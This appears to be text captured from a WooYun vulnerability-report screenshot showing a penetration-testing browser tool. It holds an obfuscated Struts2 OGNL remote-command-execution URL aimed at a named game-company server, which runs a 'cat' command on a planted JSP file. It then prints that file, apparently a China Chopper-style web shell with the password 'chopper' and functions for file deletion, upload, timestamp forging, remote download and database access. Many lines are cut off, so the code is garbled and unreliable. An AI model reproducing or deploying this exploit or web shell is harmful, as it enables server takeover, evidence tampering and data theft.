 Load URL
Split URL
Execute
https://patch.gj2.beta.gamebar.com/sinaWeiboLogin.do?redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atche
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParameter(%27cmd%27).toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(
%27\
%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}&cmd=cat /data/cas_tomcat_new/webapps/cas/tst.jsp
Enable Post data Enable Referrer
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].l
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.clo
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=s
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=ne
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s,String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));
while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=c.getMetaData().getCatalogs();
www.wooyun.org